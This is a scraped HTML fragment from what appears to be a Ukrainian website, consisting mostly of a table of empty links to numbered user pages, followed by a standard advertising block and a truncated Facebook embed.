href=/user/33815/1080/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1079/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1078/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1076/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1075/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1074/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1073/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1072/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1070/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1069/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1068/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1067/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1066/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1065/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1064/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1063/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1062/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1061/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1060/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1059/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1058/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1057/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1056/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1055/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1052/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1051/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1050/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1049/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1048/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1047/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1046/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1045/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1044/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1043/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1042/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1041/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1040/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1039/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1038/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1037/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1036/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1035/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1034/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1033/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1032/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1031/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1030/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1028/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1027/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1026/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1025/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1024/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1023/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1021/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1020/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1019/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1018/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1017/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1016/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1015/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1014/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1013/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1012/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1011/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1010/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1009/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1007/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1006/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1005/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1004/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1003/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1002/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/1001/><b></b></a></p></td><td valign=top><p><a href=/user/33815/1000/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/999/><b></b></a></p></td><td valign=top><p><a href=/user/33815/998/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/996/><b></b></a></p></td><td valign=top><p><a href=/user/33815/995/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/994/><b></b></a></p></td><td valign=top><p><a href=/user/33815/993/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/992/><b></b></a></p></td><td valign=top><p><a href=/user/33815/988/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/987/><b></b></a></p></td><td valign=top><p><a href=/user/33815/986/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/985/><b></b></a></p></td><td valign=top><p><a href=/user/33815/984/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/983/><b></b></a></p></td><td valign=top><p><a href=/user/33815/979/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/978/><b></b></a></p></td><td valign=top><p><a href=/user/33815/977/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/976/><b></b></a></p></td><td valign=top><p><a href=/user/33815/974/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/972/><b></b></a></p></td><td valign=top><p><a href=/user/33815/969/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/968/><b></b></a></p></td><td valign=top><p><a href=/user/33815/967/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/966/><b></b></a></p></td><td valign=top><p><a href=/user/33815/963/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/961/><b></b></a></p></td><td valign=top><p><a href=/user/33815/960/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/959/><b></b></a></p></td><td valign=top><p><a href=/user/33815/958/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/957/><b></b></a></p></td><td valign=top><p><a href=/user/33815/956/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/955/><b></b></a></p></td><td valign=top><p><a href=/user/33815/954/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/953/><b></b></a></p></td><td valign=top><p><a href=/user/33815/952/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/951/><b></b></a></p></td><td valign=top><p><a href=/user/33815/949/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/948/><b></b></a></p></td><td valign=top><p><a href=/user/33815/945/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/944/><b></b></a></p></td><td valign=top><p><a href=/user/33815/943/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/942/><b></b></a></p></td><td valign=top><p><a href=/user/33815/941/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/940/><b></b></a></p></td><td valign=top><p><a href=/user/33815/939/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/938/><b></b></a></p></td><td valign=top><p><a href=/user/33815/937/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/936/><b></b></a></p></td><td valign=top><p><a href=/user/33815/935/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/934/><b></b></a></p></td><td valign=top><p><a href=/user/33815/932/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/930/><b></b></a></p></td><td valign=top><p><a href=/user/33815/927/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/926/><b></b></a></p></td><td valign=top><p><a href=/user/33815/925/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/924/><b></b></a></p></td><td valign=top><p><a href=/user/33815/923/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/919/><b></b></a></p></td><td valign=top><p><a href=/user/33815/918/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/917/><b></b></a></p></td><td valign=top><p><a href=/user/33815/914/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/911/><b></b></a></p></td><td valign=top><p><a href=/user/33815/908/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/907/><b></b></a></p></td><td valign=top><p><a href=/user/33815/906/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/905/><b></b></a></p></td><td valign=top><p><a href=/user/33815/904/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/902/><b></b></a></p></td><td valign=top><p><a href=/user/33815/900/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/898/><b></b></a></p></td><td valign=top><p><a href=/user/33815/897/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/896/><b></b></a></p></td><td valign=top><p><a href=/user/33815/895/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/894/><b></b></a></p></td><td valign=top><p><a href=/user/33815/893/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/890/><b></b></a></p></td><td valign=top><p><a href=/user/33815/889/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/888/><b></b></a></p></td><td valign=top><p><a href=/user/33815/886/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/885/><b></b></a></p></td><td valign=top><p><a href=/user/33815/884/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/883/><b></b></a></p></td><td valign=top><p><a href=/user/33815/882/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/881/><b></b></a></p></td><td valign=top><p><a href=/user/33815/876/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/875/><b></b></a></p></td><td valign=top><p><a href=/user/33815/874/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/873/><b></b></a></p></td><td valign=top><p><a href=/user/33815/871/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/868/><b></b></a></p></td><td valign=top><p><a href=/user/33815/867/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/866/><b></b></a></p></td><td valign=top><p><a href=/user/33815/865/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/864/><b></b></a></p></td><td valign=top><p><a href=/user/33815/863/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/862/><b></b></a></p></td><td valign=top><p><a href=/user/33815/861/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/860/><b></b></a></p></td><td valign=top><p><a href=/user/33815/859/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/858/><b></b></a></p></td><td valign=top><p><a href=/user/33815/857/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/856/><b></b></a></p></td><td valign=top><p><a href=/user/33815/855/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/853/><b></b></a></p></td><td valign=top><p><a href=/user/33815/852/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/850/><b></b></a></p></td><td valign=top><p><a href=/user/33815/848/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/847/><b></b></a></p></td><td valign=top><p><a href=/user/33815/846/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/845/><b></b></a></p></td><td valign=top><p><a href=/user/33815/844/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/843/><b></b></a></p></td><td valign=top><p><a href=/user/33815/842/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/835/><b></b></a></p></td><td valign=top><p><a href=/user/33815/834/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/833/><b></b></a></p></td><td valign=top><p><a href=/user/33815/832/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/831/><b></b></a></p></td><td valign=top><p><a href=/user/33815/830/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/829/><b></b></a></p></td><td valign=top><p><a href=/user/33815/828/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/827/><b></b></a></p></td><td valign=top><p><a href=/user/33815/826/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/824/><b></b></a></p></td><td valign=top><p><a href=/user/33815/823/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/822/><b></b></a></p></td><td valign=top><p><a href=/user/33815/821/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/820/><b></b></a></p></td><td valign=top><p><a href=/user/33815/819/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/818/><b></b></a></p></td><td valign=top><p><a href=/user/33815/817/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/816/><b></b></a></p></td><td valign=top><p><a href=/user/33815/815/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/813/><b></b></a></p></td><td valign=top><p><a href=/user/33815/811/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/810/><b></b></a></p></td><td valign=top><p><a href=/user/33815/809/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/804/><b></b></a></p></td><td valign=top><p><a href=/user/33815/802/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/801/><b></b></a></p></td><td valign=top><p><a href=/user/33815/800/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/799/><b></b></a></p></td><td valign=top><p><a href=/user/33815/797/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/794/><b></b></a></p></td><td valign=top><p><a href=/user/33815/793/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/789/><b></b></a></p></td><td valign=top><p><a href=/user/33815/788/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/787/><b></b></a></p></td><td valign=top><p><a href=/user/33815/781/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/780/><b></b></a></p></td><td valign=top><p><a href=/user/33815/776/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/774/><b></b></a></p></td><td valign=top><p><a href=/user/33815/773/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/772/><b></b></a></p></td><td valign=top><p><a href=/user/33815/769/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/768/><b></b></a></p></td><td valign=top><p><a href=/user/33815/767/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/761/><b></b></a></p></td><td valign=top><p><a href=/user/33815/760/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/759/><b></b></a></p></td><td valign=top><p><a href=/user/33815/758/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/756/><b></b></a></p></td><td valign=top><p><a href=/user/33815/753/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/752/><b></b></a></p></td><td valign=top><p><a href=/user/33815/751/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/750/><b></b></a></p></td><td valign=top><p><a href=/user/33815/746/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/745/><b></b></a></p></td><td valign=top><p><a href=/user/33815/744/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/743/><b></b></a></p></td><td valign=top><p><a href=/user/33815/736/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/735/><b></b></a></p></td><td valign=top><p><a href=/user/33815/734/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/732/><b></b></a></p></td><td valign=top><p><a href=/user/33815/731/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/729/><b></b></a></p></td><td valign=top><p><a href=/user/33815/728/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/726/><b></b></a></p></td><td valign=top><p><a href=/user/33815/725/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/724/><b></b></a></p></td><td valign=top><p><a href=/user/33815/723/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/722/><b></b></a></p></td><td valign=top><p><a href=/user/33815/720/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/719/><b></b></a></p></td><td valign=top><p><a href=/user/33815/718/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/717/><b></b></a></p></td><td valign=top><p><a href=/user/33815/716/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/715/><b></b></a></p></td><td valign=top><p><a href=/user/33815/714/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/713/><b></b></a></p></td><td valign=top><p><a href=/user/33815/711/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/709/><b></b></a></p></td><td valign=top><p><a href=/user/33815/708/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/707/><b></b></a></p></td><td valign=top><p><a href=/user/33815/705/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/704/><b></b></a></p></td><td valign=top><p><a href=/user/33815/703/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/702/><b></b></a></p></td><td valign=top><p><a href=/user/33815/701/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/699/><b></b></a></p></td><td valign=top><p><a href=/user/33815/698/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/697/><b></b></a></p></td><td valign=top><p><a href=/user/33815/696/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/695/><b></b></a></p></td><td valign=top><p><a href=/user/33815/694/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/693/><b></b></a></p></td><td valign=top><p><a href=/user/33815/692/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/690/><b></b></a></p></td><td valign=top><p><a href=/user/33815/689/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/688/><b></b></a></p></td><td valign=top><p><a href=/user/33815/687/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/684/><b></b></a></p></td><td valign=top><p><a href=/user/33815/683/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/681/><b></b></a></p></td><td valign=top><p><a href=/user/33815/680/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/678/><b></b></a></p></td><td valign=top><p><a href=/user/33815/677/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/673/><b></b></a></p></td><td valign=top><p><a href=/user/33815/672/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/671/><b></b></a></p></td><td valign=top><p><a href=/user/33815/670/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/669/><b></b></a></p></td><td valign=top><p><a href=/user/33815/668/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/667/><b></b></a></p></td><td valign=top><p><a href=/user/33815/666/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/665/><b></b></a></p></td><td valign=top><p><a href=/user/33815/664/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/663/><b></b></a></p></td><td valign=top><p><a href=/user/33815/662/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/659/><b></b></a></p></td><td valign=top><p><a href=/user/33815/658/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/656/><b></b></a></p></td><td valign=top><p><a href=/user/33815/654/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/653/><b></b></a></p></td><td valign=top><p><a href=/user/33815/652/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/651/><b></b></a></p></td><td valign=top><p><a href=/user/33815/650/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/649/><b></b></a></p></td><td valign=top><p><a href=/user/33815/648/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/645/><b></b></a></p></td><td valign=top><p><a href=/user/33815/644/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/643/><b></b></a></p></td><td valign=top><p><a href=/user/33815/642/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/641/><b></b></a></p></td><td valign=top><p><a href=/user/33815/640/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/639/><b></b></a></p></td><td valign=top><p><a href=/user/33815/638/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/624/><b></b></a></p></td><td valign=top><p><a href=/user/33815/623/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/622/><b></b></a></p></td><td valign=top><p><a href=/user/33815/621/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/618/><b></b></a></p></td><td valign=top><p><a href=/user/33815/617/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/613/><b></b></a></p></td><td valign=top><p><a href=/user/33815/612/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/611/><b></b></a></p></td><td valign=top><p><a href=/user/33815/608/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/603/><b></b></a></p></td><td valign=top><p><a href=/user/33815/601/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/594/><b></b></a></p></td><td valign=top><p><a href=/user/33815/592/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/590/><b></b></a></p></td><td valign=top><p><a href=/user/33815/589/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/587/><b></b></a></p></td><td valign=top><p><a href=/user/33815/586/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/585/><b></b></a></p></td><td valign=top><p><a href=/user/33815/583/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/580/><b></b></a></p></td><td valign=top><p><a href=/user/33815/579/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/578/><b></b></a></p></td><td valign=top><p><a href=/user/33815/572/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/570/><b></b></a></p></td><td valign=top><p><a href=/user/33815/569/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/568/><b></b></a></p></td><td valign=top><p><a href=/user/33815/566/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/562/><b></b></a></p></td><td valign=top><p><a href=/user/33815/561/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/560/><b></b></a></p></td><td valign=top><p><a href=/user/33815/558/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/557/><b></b></a></p></td><td valign=top><p><a href=/user/33815/556/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/555/><b></b></a></p></td><td valign=top><p><a href=/user/33815/554/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/544/><b></b></a></p></td><td valign=top><p><a href=/user/33815/540/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/539/><b></b></a></p></td><td valign=top><p><a href=/user/33815/538/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/537/><b></b></a></p></td><td valign=top><p><a href=/user/33815/536/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/535/><b></b></a></p></td><td valign=top><p><a href=/user/33815/534/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/531/><b></b></a></p></td><td valign=top><p><a href=/user/33815/530/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/529/><b></b></a></p></td><td valign=top><p><a href=/user/33815/527/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/526/><b></b></a></p></td><td valign=top><p><a href=/user/33815/525/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/524/><b></b></a></p></td><td valign=top><p><a href=/user/33815/523/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/522/><b></b></a></p></td><td valign=top><p><a href=/user/33815/521/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/520/><b></b></a></p></td><td valign=top><p><a href=/user/33815/519/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/518/><b></b></a></p></td><td valign=top><p><a href=/user/33815/517/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/516/><b></b></a></p></td><td valign=top><p><a href=/user/33815/515/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/514/><b></b></a></p></td><td valign=top><p><a href=/user/33815/513/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/512/><b></b></a></p></td><td valign=top><p><a href=/user/33815/510/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/507/><b></b></a></p></td><td valign=top><p><a href=/user/33815/506/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/505/><b></b></a></p></td><td valign=top><p><a href=/user/33815/504/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/502/><b></b></a></p></td><td valign=top><p><a href=/user/33815/501/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/500/><b></b></a></p></td><td valign=top><p><a href=/user/33815/499/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/496/><b></b></a></p></td><td valign=top><p><a href=/user/33815/494/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/492/><b></b></a></p></td><td valign=top><p><a href=/user/33815/491/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/489/><b></b></a></p></td><td valign=top><p><a href=/user/33815/488/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/486/><b></b></a></p></td><td valign=top><p><a href=/user/33815/483/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/482/><b></b></a></p></td><td valign=top><p><a href=/user/33815/481/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/479/><b></b></a></p></td><td valign=top><p><a href=/user/33815/478/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/476/><b></b></a></p></td><td valign=top><p><a href=/user/33815/473/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/472/><b></b></a></p></td><td valign=top><p><a href=/user/33815/471/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/470/><b></b></a></p></td><td valign=top><p><a href=/user/33815/469/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/468/><b></b></a></p></td><td valign=top><p><a href=/user/33815/467/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/466/><b></b></a></p></td><td valign=top><p><a href=/user/33815/462/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/461/><b></b></a></p></td><td valign=top><p><a href=/user/33815/460/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/459/><b></b></a></p></td><td valign=top><p><a href=/user/33815/458/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/457/><b></b></a></p></td><td valign=top><p><a href=/user/33815/456/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/453/><b></b></a></p></td><td valign=top><p><a href=/user/33815/452/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/451/><b></b></a></p></td><td valign=top><p><a href=/user/33815/450/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/448/><b></b></a></p></td><td valign=top><p><a href=/user/33815/447/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/446/><b></b></a></p></td><td valign=top><p><a href=/user/33815/445/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/444/><b></b></a></p></td><td valign=top><p><a href=/user/33815/442/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/439/><b></b></a></p></td><td valign=top><p><a href=/user/33815/437/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/435/><b></b></a></p></td><td valign=top><p><a href=/user/33815/433/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/425/><b></b></a></p></td><td valign=top><p><a href=/user/33815/423/><b></b></a></p></td></tr><tr><td valign=top><p><a href=/user/33815/399/><b></b></a></p></td></table>
</center>        </div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
